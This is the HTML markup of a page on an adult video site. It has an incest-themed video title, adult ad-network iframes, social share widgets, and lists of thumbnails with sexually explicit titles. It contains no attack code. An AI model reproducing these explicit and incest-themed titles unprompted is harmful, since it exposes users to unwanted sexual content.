class="entry-content"> 		 <div class="video-player-area 	with-sidebar-ads">  	 	<div class="video-player"> 		<meta itemprop="author" content="admin" /> 		<meta itemprop="name" content="fantasy-mom-and-son-big-tits-good-vid" /> 					<meta itemprop="description" content="fantasy-mom-and-son-big-tits-good-vid" /> 				<meta itemprop="duration" content="P0DT0H0M0S" /> 		<meta itemprop="thumbnailUrl" content="" /> 				<meta itemprop="uploadDate" content="2020-01-05T03:30:57+00:00" />  							 		<!-- Inside video player advertising --> 			</div>  	 						<div class="happy-under-player"> 									<div class="under-player-desktop"> 						<iframe src="https://as.sexad.net/as/if?p=reseller&w=1&h=1&v=5104&adHeight=250&adWidth=300&niche=bigtits&adType=live&autoplay=false&showvideo=false&hn=monstertits.solidcams.com&AFNO=1-88243" allowtransparency="true"  width="300" height="250" style="max-width: 100%" frameborder="0" marginheight="0" marginwidth="0" scrolling="no"></iframe>					</div> 											</div> 			 	<div class="video-infos"> 		<div class="title-views"> 			<h1 itemprop="name">fantasy-mom-and-son-big-tits-good-vid</h1>							<span class="views"><i class="fa fa-eye"></i> 0</span> 					</div> 			</div>  	<div class="video-actions"> 					<div id="video-rate"><div class="post-like"><a href="#" data-post_id="1753" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i></span></a> 		<div class="rating-likes-bar"> 			<div class="likes"><span class="likes_count">0</span> / <span class="dislikes_count">0</span></div> 			<div class="rating-bar"> 				<div class="rating-bar-meter"></div> 			</div> 		</div> 		<a href="#" data-post_id="1753" data-post_like="dislike"> 			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span> 		</a></div></div> 							<div id="video-links"> 				<a id="show-sharing-buttons" href="#!"><i class="fa fa-share-alt"></i> Share</a> 							</div> 			</div> 			<div class="video-share"> 			<span class="title">Share</span> 			<div class="share-buttons"> 				    <!-- Facebook -->             <div id="fb-root"></div>         <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
        fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>         <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.zbigtits.com/2020/01/05/fantasy-mom-and-son-big-tits-good-vid/fantasy-mom-and-son-big-tits-good-vid-2/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a>          <!-- Twitter -->             <a target="_blank" href="https://twitter.com/home?status=https://www.zbigtits.com/2020/01/05/fantasy-mom-and-son-big-tits-good-vid/fantasy-mom-and-son-big-tits-good-vid-2/"><i id="twitter" class="fa fa-twitter"></i></a>          <!-- Google Plus -->             <a target="_blank" href="https://plus.google.com/share?url=https://www.zbigtits.com/2020/01/05/fantasy-mom-and-son-big-tits-good-vid/fantasy-mom-and-son-big-tits-good-vid-2/"><i id="googleplus" class="fa fa-google-plus"></i></a>          <!-- Linkedin -->             <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.zbigtits.com/2020/01/05/fantasy-mom-and-son-big-tits-good-vid/fantasy-mom-and-son-big-tits-good-vid-2/&amp;title=fantasy-mom-and-son-big-tits-good-vid&amp;summary=test&amp;source=https://www.zbigtits.com"><i id="linkedin" class="fa fa-linkedin"></i></a>                  <!-- Tumblr -->             <a target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https://www.zbigtits.com/2020/01/05/fantasy-mom-and-son-big-tits-good-vid/fantasy-mom-and-son-big-tits-good-vid-2/"><i id="tumblr" class="fa fa-tumblr-square"></i></a>          <!-- Reddit -->             <a target="_blank" href="http://www.reddit.com/submit?url"><i id="reddit" class="fa fa-reddit-square"></i></a>          <!-- Odnoklassniki -->             <a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://www.zbigtits.com/2020/01/05/fantasy-mom-and-son-big-tits-good-vid/fantasy-mom-and-son-big-tits-good-vid-2/&title=fantasy-mom-and-son-big-tits-good-vid"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a>          <!-- VK -->             <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script>         <a href="http://vk.com/share.php?url=https://www.zbigtits.com/2020/01/05/fantasy-mom-and-son-big-tits-good-vid/fantasy-mom-and-son-big-tits-good-vid-2/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>          <!-- Email -->             <a target="_blank" href="mailto:?subject=&amp;body=https://www.zbigtits.com/2020/01/05/fantasy-mom-and-son-big-tits-good-vid/fantasy-mom-and-son-big-tits-good-vid-2/"><i id="email" class="fa fa-envelope"></i></a>     			</div> 			<div class="video-share-url"> 				<textarea id="copyme" readonly="readonly">https://www.zbigtits.com/2020/01/05/fantasy-mom-and-son-big-tits-good-vid/fantasy-mom-and-son-big-tits-good-vid-2/</textarea> 				<a id="clickme">Copy the link</a> 				<textarea id="temptext"></textarea> 			</div> 			<div class="clear"></div> 		</div> 	 			<div class="video-tags"> 					</div> 	 	<!-- Description --> 	 </div><!-- .video-player-area --> 				<div class="sidebar-ads">     <iframe src="https://as.sexad.net/as/if?p=reseller&w=1&h=1&v=5104&adHeight=250&adWidth=300&niche=bigtits&adType=live&autoplay=false&showvideo=false&hn=monstertits.solidcams.com&AFNO=1-88243" allowtransparency="true"  width="300" height="250" style="max-width: 100%" frameborder="0" marginheight="0" marginwidth="0" scrolling="no"></iframe>    <iframe src="https://as.sexad.net/as/if?p=reseller&w=1&h=1&v=5104&adHeight=250&adWidth=300&niche=bigtits&adType=live&autoplay=false&showvideo=false&hn=monstertits.solidcams.com&AFNO=1-88243" allowtransparency="true"  width="300" height="250" style="max-width: 100%" frameborder="0" marginheight="0" marginwidth="0" scrolling="no"></iframe>    <iframe src="https://as.sexad.net/as/if?p=reseller&w=1&h=1&v=5104&adHeight=250&adWidth=300&niche=bigtits&adType=live&autoplay=false&showvideo=false&hn=monstertits.solidcams.com&AFNO=1-88243" allowtransparency="true"  width="300" height="250" style="max-width: 100%" frameborder="0" marginheight="0" marginwidth="0" scrolling="no"></iframe></div>	</div> 	 	<div class="under-video-block">                                 <div class="videos-list">             <article id="post-1946" 								  class="thumb-block full-width post-1946 post type-post status-publish format-video has-post-thumbnail hentry category-big-tits tag-amazing tag-street tag-tits tag-woman post_format-post-format-video"> 	<a href="https://www.zbigtits.com/2024/06/07/street-tits-amazing-woman/" title="Street Tits &#8211; Amazing Woman">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://www.zbigtits.com/wp-content/uploads/2024/06/street-tits-amazing-woman.jpg"> 					<source src="//www.zbigtits.com/wp-content/uploads/2024/06/street-tits-amazing-woman.mp4" type='video/mp4'/> 				</video> 													<span class="duration">01:16</span>			</div> 		 		<header class="entry-header"> 			<span class="title">Street Tits &#8211; Amazing Woman</span>  							<div class="under-thumb"> 											<span class="views"><i class="fa fa-eye"></i> 8</span> 					 																				</div> 					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-1935" 								  class="thumb-block full-width post-1935 post type-post status-publish format-video has-post-thumbnail hentry category-big-tits tag-giant tag-love tag-tits post_format-post-format-video"> 	<a href="https://www.zbigtits.com/2024/06/07/i-love-these-giant-tits-last-is-greatest/" title="I love these giant tits last is greatest">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://www.zbigtits.com/wp-content/uploads/2024/06/i-love-these-giant-tits-last-is-greatest.jpg"> 					<source src="//www.zbigtits.com/wp-content/uploads/2024/06/i-love-these-giant-tits-last-is-greatest.mp4" type='video/mp4'/> 				</video> 													<span class="duration">04:48</span>			</div> 		 		<header class="entry-header"> 			<span class="title">I love these giant tits last is greatest</span>  							<div class="under-thumb"> 											<span class="views"><i class="fa fa-eye"></i> 11</span> 					 																				</div> 					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-1934" 								  class="thumb-block full-width post-1934 post type-post status-publish format-video has-post-thumbnail hentry category-big-tits tag-game tag-titty post_format-post-format-video"> 	<a href="https://www.zbigtits.com/2024/06/07/goat-in-the-titty-game/" title="Goat In The Titty Game">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://www.zbigtits.com/wp-content/uploads/2024/06/goat-in-the-titty-game.jpg"> 					<source src="//www.zbigtits.com/wp-content/uploads/2024/06/goat-in-the-titty-game.mp4" type='video/mp4'/> 				</video> 													<span class="duration">07:31</span>			</div> 		 		<header class="entry-header"> 			<span class="title">Goat In The Titty Game</span>  							<div class="under-thumb"> 											<span class="views"><i class="fa fa-eye"></i> 14</span> 					 																				</div> 					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-1933" 								  class="thumb-block full-width post-1933 post type-post status-publish format-video has-post-thumbnail hentry category-big-tits tag-giant tag-tits post_format-post-format-video"> 	<a href="https://www.zbigtits.com/2024/06/07/giant-tits-clapping-and-moaning/" title="giant tits clapping and moaning">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://www.zbigtits.com/wp-content/uploads/2024/06/giant-tits-clapping-and-moaning.jpg"> 					<source src="//www.zbigtits.com/wp-content/uploads/2024/06/giant-tits-clapping-and-moaning.mp4" type='video/mp4'/> 				</video> 													<span class="duration">02:00</span>			</div> 		 		<header class="entry-header"> 			<span class="title">giant tits clapping and moaning</span>  							<div class="under-thumb"> 											<span class="views"><i class="fa fa-eye"></i> 22</span> 					 																				</div> 					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-1932" 								  class="thumb-block full-width post-1932 post type-post status-publish format-video has-post-thumbnail hentry category-big-tits tag-babe tag-giant tag-tits post_format-post-format-video"> 	<a href="https://www.zbigtits.com/2024/06/07/giant-tits-bucharest-babe-wanks-herself-off-after-showering/" title="Giant Tits Bucharest Babe Wanks Herself-Off After Showering">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://www.zbigtits.com/wp-content/uploads/2024/06/giant-tits-bucharest-babe-wanks-herself-off-after-showering.jpg"> 					<source src="//www.zbigtits.com/wp-content/uploads/2024/06/giant-tits-bucharest-babe-wanks-herself-off-after-showering.mp4" type='video/mp4'/> 				</video> 													<span class="duration">05:16</span>			</div> 		 		<header class="entry-header"> 			<span class="title">Giant Tits Bucharest Babe Wanks Herself-Off After Showering</span>  							<div class="under-thumb"> 											<span class="views"><i class="fa fa-eye"></i> 19</span> 					 																				</div> 					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-1931" 								  class="thumb-block full-width post-1931 post type-post status-publish format-video has-post-thumbnail hentry category-big-tits tag-huge tag-soft tag-tits post_format-post-format-video"> 	<a href="https://www.zbigtits.com/2024/06/07/huge-soft-tits/" title="Huge Soft Tits">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://www.zbigtits.com/wp-content/uploads/2024/06/huge-soft-tits.jpg"> 					<source src="//www.zbigtits.com/wp-content/uploads/2024/06/huge-soft-tits.mp4" type='video/mp4'/> 				</video> 													<span class="duration">02:28</span>			</div> 		 		<header class="entry-header"> 			<span class="title">Huge Soft Tits</span>  							<div class="under-thumb"> 											<span class="views"><i class="fa fa-eye"></i> 20</span> 					 																				</div> 					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-1923" 								  class="thumb-block full-width post-1923 post type-post status-publish format-video has-post-thumbnail hentry category-chelsea-charms tag-boobs tag-giant post_format-post-format-video"> 	<a href="https://www.zbigtits.com/2024/06/07/silicone-boobs-giant-03-chelsea-03-slideshow/" title="Silicone Boobs &#8211; Giant 03 &#8211; Chelsea 03 &#8211; Slideshow">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://www.zbigtits.com/wp-content/uploads/2024/06/silicone-boobs-giant-03-chelsea-03-slideshow.jpg"> 					<source src="//www.zbigtits.com/wp-content/uploads/2024/06/silicone-boobs-giant-03-chelsea-03-slideshow.mp4" type='video/mp4'/> 				</video> 													<span class="duration">09:37</span>			</div> 		 		<header class="entry-header"> 			<span class="title">Silicone Boobs &#8211; Giant 03 &#8211; Chelsea 03 &#8211; Slideshow</span>  							<div class="under-thumb"> 											<span class="views"><i class="fa fa-eye"></i> 9</span> 					 																				</div> 					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-1922" 								  class="thumb-block full-width post-1922 post type-post status-publish format-video has-post-thumbnail hentry category-chelsea-charms tag-babes tag-big tag-compilation tag-fake tag-fake-tits tag-tits post_format-post-format-video"> 	<a href="https://www.zbigtits.com/2024/06/07/babes-silicone-big-fake-tits-compilation-1-by-cannibal1988/" title="Babes Silicone Big Fake Tits Compilation #1 By CaNNiBaL1988">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://www.zbigtits.com/wp-content/uploads/2024/06/babes-silicone-big-fake-tits-compilation-1-by-cannibal1988.jpg"> 					<source src="//www.zbigtits.com/wp-content/uploads/2024/06/babes-silicone-big-fake-tits-compilation-1-by-cannibal1988.mp4" type='video/mp4'/> 				</video> 													<span class="duration">08:12</span>			</div> 		 		<header class="entry-header"> 			<span class="title">Babes Silicone Big Fake Tits Compilation #1 By CaNNiBaL1988</span>  							<div class="under-thumb"> 											<span class="views"><i class="fa fa-eye"></i> 16</span> 					 																				</div> 					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-1921" 								  class="thumb-block full-width post-1921 post type-post status-publish format-video has-post-thumbnail hentry category-chelsea-charms tag-clubs tag-playboy post_format-post-format-video"> 	<a href="https://www.zbigtits.com/2024/06/07/ms-chelsea-charm-future-intl-playboy-clubs-tour-performer/" title="Ms Chelsea Charm future Int&#8217;l Playboy Clubs tour &#8216;Performer&#8217;">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://www.zbigtits.com/wp-content/uploads/2024/06/ms-chelsea-charm-future-intl-playboy-clubs-tour-performer.jpg"> 					<source src="//www.zbigtits.com/wp-content/uploads/2024/06/ms-chelsea-charm-future-intl-playboy-clubs-tour-performer.mp4" type='video/mp4'/> 				</video> 													<span class="duration">04:59</span>			</div> 		 		<header class="entry-header"> 			<span class="title">Ms Chelsea Charm future Int&#8217;l Playboy Clubs tour &#8216;Performer&#8217;</span>  							<div class="under-thumb"> 											<span class="views"><i class="fa fa-eye"></i> 23</span> 					 																				</div> 					</header><!-- .entry-header --> 	</a> </article><!-- #post-## --> <article id="post-1911" 								  class="thumb-block full-width post-1911 post type-post status-publish format-video has-post-thumbnail hentry category-chelsea-charms post_format-post-format-video actors-chelsea-charms"> 	<a href="https://www.zbigtits.com/2024/06/07/chelsea-charms-4/" title="Chelsea Charms">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://www.zbigtits.com/wp-content/uploads/2024/06/chelsea-charms.jpg"> 					<source src="//www.zbigtits.com/wp-content/uploads/2024/06/chelsea-charms.mp4" type='video/mp4'/> 				</video> 													<span class="duration">15:01</span>			</div> 		 		<header class="entry-header"> 			<span class="title">Chelsea Charms</span>  							<div class="under-thumb"> 											<span class="views"><i class="fa fa-eye"></i> 23</span> 					 																				</div> 					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->             </div>                         <div class="clear"></div>                                  </div> <div class="clear"></div> 	 </article><!-- #post-## --> 		</main><!-- #main --> 	</div><!-- #primary -->  <div class="clear"></div>  					<div class="happy-footer"> 				<a href="https://busty-asians.lusoporno.com"><img src="http://www.zbigtits.com/wp-content/themes/ultimatube/assets/img/banners/busty-asian_500x100.gif"></a>			</div> 							<div class="happy-footer-mobile"> 				<iframe src="https://as.sexad.net/as/if?p=reseller&w=1&h=1&v=5104&adHeight=250&adWidth=300&niche=bigtits&adType=live&autoplay=false&showvideo=false&hn=monstertits.solidcams.com&AFNO=1-88243" allowtransparency="true"  width="300" height="250" style="max-width: 100%" frameborder="0" marginheight="0" marginwidth="0" scrolling="no"></iframe>			</div> 				 					<div class="footer-widget-zone">	 				<div class="row">				 					<div class="one-column-footer"> 						<section id="widget_videos_block-2" class="widget widget_videos_block">     <a class="more-videos label" href="https://www.zbigtits.com/?filter=most-viewed"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-1001" 								  class="thumb-block full-width post-1001 post type-post status-publish format-standard has-post-thumbnail hentry category-hitomi-tanaka tag-asian-big-tits tag-busty-asians tag-giant-breasted tag-hitomi-big-tits tag-hitomi-tanaka"> 	<a href="https://www.zbigtits.com/2019/04/25/japanese-giant-breasted-hitomi/" title="Japanese Giant Breasted Hitomi">  		<!-- Trailer --> 		 					<!-- Thumbnail --> 			<div class="post-thumbnail 							thumbs-rotation" 								data-thumbs='https://www.zbigtits.com/wp-content/uploads/2019/04/Hitomi-Tanaka-PPPD-721159-tn.jpg,https://www.zbigtits.com/wp-content/uploads/2019/04/Hitomi-Tanaka-PPPD-721161-tn.jpg,https://www.zbigtits.com/wp-content/uploads/2019/04/Hitomi-Tanaka-PPPD-721165-tn.jpg,https://www.zbigtits.com/wp-content/uploads/2019/04/Hitomi-Tanaka-PPPD-721169-tn.jpg,https://www.zbigtits.com/wp-content/uploads/2019/04/Hitomi-Tanaka-PPPD-721170-tn.jpg,https://www.zbigtits.com/wp-content/uploads/2019/04/Hitomi-Tanaka-PPPD-721171-tn.jpg'> 								<img data-src="https://www.zbigtits.com/wp-content/uploads/2019/04/Hitomi-Tanaka-PPPD-721165-tn.jpg" alt="Japanese Giant Breasted Hitomi" src="https://www.zbigtits.com/wp-content/themes/ultimatube/assets/img/px.gif">															</div>  		 		<header class="entry-header"> 			<span class="title">Japanese Giant Breasted Hitomi</span>  							<div class="under-thumb"> 											<span class="views"><i class="fa fa-eye"></i> 9K</span> 					 																		<span class="rating"><i class="fa fa-thumbs-up"></i> 78%</span> 															</div> 					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-1857" 								  class="thumb-block full-width post-1857 post type-post status-publish format-video has-post-thumbnail hentry category-big-tits tag-dick tag-huge tag-huge-tits tag-mouth tag-pussy tag-tits post_format-post-format-video"> 	<a href="https://www.zbigtits.com/2020/01/05/her-mouth-huge-tits-and-pussy-all-engulf-his-dick/" title="Her Mouth, Huge Tits, And Pussy All Engulf His Dick">  		<!-- Trailer --> 		 					<!-- Thumbnail --> 			<div class="post-thumbnail 							thumbs-rotation" 								data-thumbs='https://www.zbigtits.com/wp-content/uploads/2020/01/her-mouth-huge-tits-and-pussy-all-engulf-his-dick-320x180.jpg'> 								<img data-src="https://www.zbigtits.com/wp-content/uploads/2020/01/her-mouth-huge-tits-and-pussy-all-engulf-his-dick-320x180.jpg" alt="Her Mouth, Huge Tits, And Pussy All Engulf His Dick" src="https://www.zbigtits.com/wp-content/themes/ultimatube/assets/img/px.gif">																	<span class="duration">38:00</span>			</div>  		 		<header class="entry-header"> 			<span class="title">Her Mouth, Huge Tits, And Pussy All Engulf His Dick</span>  							<div class="under-thumb"> 											<span class="views"><i class="fa fa-eye"></i> 6K</span> 					 																		<span class="rating"><i class="fa fa-thumbs-up"></i> 85%</span> 															</div> 					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-1883" 								  class="thumb-block full-width post-1883 post type-post status-publish format-video has-post-thumbnail hentry category-big-tits tag-cum tag-huge tag-huge-tits tag-milf tag-sexy tag-sexy-milf tag-tits tag-with post_format-post-format-video"> 	<a href="https://www.zbigtits.com/2020/01/05/sexy-milf-with-huge-tits-likes-sticky-cum/" title="Sexy Milf With Huge Tits Likes Sticky Cum">  		<!-- Trailer --> 		 					<!-- Thumbnail --> 			<div class="post-thumbnail 							thumbs-rotation" 								data-thumbs='https://www.zbigtits.com/wp-content/uploads/2020/01/sexy-milf-with-huge-tits-likes-sticky-cum-320x180.jpg'> 								<img data-src="https://www.zbigtits.com/wp-content/uploads/2020/01/sexy-milf-with-huge-tits-likes-sticky-cum-320x180.jpg" alt="Sexy Milf With Huge Tits Likes Sticky Cum" src="https://www.zbigtits.com/wp-content/themes/ultimatube/assets/img/px.gif">																	<span class="duration">29:00</span>			</div>  		 		<header class="entry-header"> 			<span class="title">Sexy Milf With Huge Tits Likes Sticky Cum</span>  							<div class="under-thumb"> 											<span class="views"><i class="fa fa-eye"></i> 1K</span> 					 																		<span class="rating"><i class="fa fa-thumbs-up"></i> 67%</span> 															</div> 					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-1880" 								  class="thumb-block full-width post-1880 post type-post status-publish format-video has-post-thumbnail hentry category-big-tits tag-huge tag-huge-tits tag-tits post_format-post-format-video"> 	<a href="https://www.zbigtits.com/2020/01/05/squeezed-between-those-huge-tits/" title="Squeezed Between Those Huge Tits">  		<!-- Trailer --> 		 					<!-- Thumbnail --> 			<div class="post-thumbnail 							thumbs-rotation" 								data-thumbs='https://www.zbigtits.com/wp-content/uploads/2020/01/squeezed-between-those-huge-tits-320x180.jpg'> 								<img data-src="https://www.zbigtits.com/wp-content/uploads/2020/01/squeezed-between-those-huge-tits-320x180.jpg" alt="Squeezed Between Those Huge Tits" src="https://www.zbigtits.com/wp-content/themes/ultimatube/assets/img/px.gif">																	<span class="duration">28:00</span>			</div>  		 		<header class="entry-header"> 			<span class="title">Squeezed Between Those Huge Tits</span>  							<div class="under-thumb"> 											<span class="views"><i class="fa fa-eye"></i> 1K</span> 					 																		<span class="rating"><i class="fa fa-thumbs-up"></i> 67%</span> 															</div> 					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-1859" 								  class="thumb-block full-width post-1859 post type-post status-publish format-video has-post-thumbnail hentry category-big-tits tag-babe tag-big tag-big-tit tag-big-tits tag-busty tag-natural tag-natural-big-tits tag-tits post_format-post-format-video"> 	<a href="https://www.zbigtits.com/2020/01/05/busty-babe-revealing-her-natural-big-tits/" title="Busty Babe Revealing Her Natural Big Tits">  		<!-- Trailer --> 		 					<!-- Thumbnail --> 			<div class="post-thumbnail 							thumbs-rotation" 								data-thumbs='https://www.zbigtits.com/wp-content/uploads/2020/01/busty-babe-revealing-her-natural-big-tits-320x180.jpg'> 								<img data-src="https://www.zbigtits.com/wp-content/uploads/2020/01/busty-babe-revealing-her-natural-big-tits-320x180.jpg" alt="Busty Babe Revealing Her Natural Big Tits" src="https://www.zbigtits.com/wp-content/themes/ultimatube/assets/img/px.gif">																	<span class="duration">05:00</span>			</div>  		 		<header class="entry-header"> 			<span class="title">Busty Babe Revealing Her Natural Big Tits</span>  							<div class="under-thumb"> 											<span class="views"><i class="fa fa-eye"></i> 886</span> 					 																		<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 															</div> 					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-1870" 								  class="thumb-block full-width post-1870 post type-post status-publish format-video has-post-thumbnail hentry category-big-tits tag-huge tag-huge-tits tag-masseur tag-pussy tag-tits post_format-post-format-video"> 	<a href="https://www.zbigtits.com/2020/01/05/handsome-masseur-squeezed-her-huge-tits-and-licked-her-pussy/" title="Handsome Masseur Squeezed Her Huge Tits And Licked Her Pussy">  		<!-- Trailer --> 		 					<!-- Thumbnail --> 			<div class="post-thumbnail 							thumbs-rotation" 								data-thumbs='https://www.zbigtits.com/wp-content/uploads/2020/01/handsome-masseur-squeezed-her-huge-tits-and-licked-her-pussy-320x180.jpg'> 								<img data-src="https://www.zbigtits.com/wp-content/uploads/2020/01/handsome-masseur-squeezed-her-huge-tits-and-licked-her-pussy-320x180.jpg" alt="Handsome Masseur Squeezed Her Huge Tits And Licked Her Pussy" src="https://www.zbigtits.com/wp-content/themes/ultimatube/assets/img/px.gif">																	<span class="duration">40:00</span>			</div>  		 		<header class="entry-header"> 			<span class="title">Handsome Masseur Squeezed Her Huge Tits And Licked Her Pussy</span>  							<div class="under-thumb"> 											<span class="views"><i class="fa fa-eye"></i> 835</span> 					 																				</div> 					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-1824" 								  class="thumb-block full-width post-1824 post type-post status-publish format-video has-post-thumbnail hentry category-big-tits tag-asian tag-bitch tag-huge tag-huge-tits tag-tits post_format-post-format-video"> 	<a href="https://www.zbigtits.com/2020/01/05/asian-bitch-reveals-her-huge-tits/" title="Asian Bitch Reveals Her Huge Tits">  		<!-- Trailer --> 		 					<!-- Thumbnail --> 			<div class="post-thumbnail 							thumbs-rotation" 								data-thumbs='https://www.zbigtits.com/wp-content/uploads/2020/01/asian-bitch-reveals-her-huge-tits-320x180.jpg'> 								<img data-src="https://www.zbigtits.com/wp-content/uploads/2020/01/asian-bitch-reveals-her-huge-tits-320x180.jpg" alt="Asian Bitch Reveals Her Huge Tits" src="https://www.zbigtits.com/wp-content/themes/ultimatube/assets/img/px.gif">																	<span class="duration">26:00</span>			</div>  		 		<header class="entry-header"> 			<span class="title">Asian Bitch Reveals Her Huge Tits</span>  							<div class="under-thumb"> 											<span class="views"><i class="fa fa-eye"></i> 797</span> 					 																		<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 															</div> 					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-1877" 								  class="thumb-block full-width post-1877 post type-post status-publish format-video has-post-thumbnail hentry category-big-tits tag-big tag-big-cock tag-cock tag-huge tag-huge-tits tag-tits post_format-post-format-video"> 	<a href="https://www.zbigtits.com/2020/01/05/huge-tits-vs-big-cock/" title="Huge Tits Vs Big Cock">  		<!-- Trailer --> 		 					<!-- Thumbnail --> 			<div class="post-thumbnail 							thumbs-rotation" 								data-thumbs='https://www.zbigtits.com/wp-content/uploads/2020/01/huge-tits-vs-big-cock-320x180.jpg'> 								<img data-src="https://www.zbigtits.com/wp-content/uploads/2020/01/huge-tits-vs-big-cock-320x180.jpg" alt="Huge Tits Vs Big Cock" src="https://www.zbigtits.com/wp-content/themes/ultimatube/assets/img/px.gif">																	<span class="duration">40:00</span>			</div>  		 		<header class="entry-header"> 			<span class="title">Huge Tits Vs Big Cock</span>  							<div class="under-thumb"> 											<span class="views"><i class="fa fa-eye"></i> 789</span> 					 																		<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span> 															</div> 					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-1879" 								  class="thumb-block full-width post-1879 post type-post status-publish format-video has-post-thumbnail hentry category-big-tits tag-fucked tag-huge tag-huge-tits tag-mommy tag-tits tag-with post_format-post-format-video"> 	<a href="https://www.zbigtits.com/2020/01/05/mommy-with-huge-tits-getting-fucked/" title="Mommy With Huge Tits Getting Fucked">  		<!-- Trailer --> 		 					<!-- Thumbnail --> 			<div class="post-thumbnail 							thumbs-rotation" 								data-thumbs='https://www.zbigtits.com/wp-content/uploads/2020/01/mommy-with-huge-tits-getting-fucked-320x180.jpg'> 								<img data-src="https://www.zbigtits.com/wp-content/uploads/2020/01/mommy-with-huge-tits-getting-fucked-320x180.jpg" alt="Mommy With Huge Tits Getting Fucked" src="https://www.zbigtits.com/wp-content/themes/ultimatube/assets/img/px.gif">																	<span class="duration">37:00</span>			</div>  		 		<header class="entry-header"> 			<span class="title">Mommy With Huge Tits Getting Fucked</span>  							<div class="under-thumb"> 											<span class="views"><i class="fa fa-eye"></i> 672</span> 					 																		<span class="rating"><i class="fa fa-thumbs-up"></i> 0%</span> 															</div> 					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-1881" 								  class="thumb-block full-width post-1881 post type-post status-publish format-video has-post-thumbnail hentry category-big-tits tag-behind tag-big tag-big-tit tag-big-tits tag-tits post_format-post-format-video"> 	<a href="https://www.zbigtits.com/2020/01/05/big-tits-behind-bars/" title="Big Tits Behind Bars">  		<!-- Trailer --> 		 					<!-- Thumbnail --> 			<div class="post-thumbnail 							thumbs-rotation" 								data-thumbs='https://www.zbigtits.com/wp-content/uploads/2020/01/big-tits-behind-bars-320x180.jpg'> 								<img data-src="https://www.zbigtits.com/wp-content/uploads/2020/01/big-tits-behind-bars-320x180.jpg" alt="Big Tits Behind Bars" src="https://www.zbigtits.com/wp-content/themes/ultimatube/assets/img/px.gif">																	<span class="duration">38:00</span>			</div>  		 		<header class="entry-header"> 			<span class="title">Big Tits Behind Bars</span>  							<div class="under-thumb"> 											<span class="views"><i class="fa fa-eye"></i> 559</span> 					 																		<span class="rating"><i class="fa fa-thumbs-up"></i> 75%</span> 															</div> 					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section>					</div>					 				</div> 			</div> 		 		<footer id="colophon" class="site-footer" role="contentinfo"> 			 							<div class="site-info"> 					Zbigtits.com				</div> 			 					</footer><!-- #colophon --> 	</div><!-- #content -->	 </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
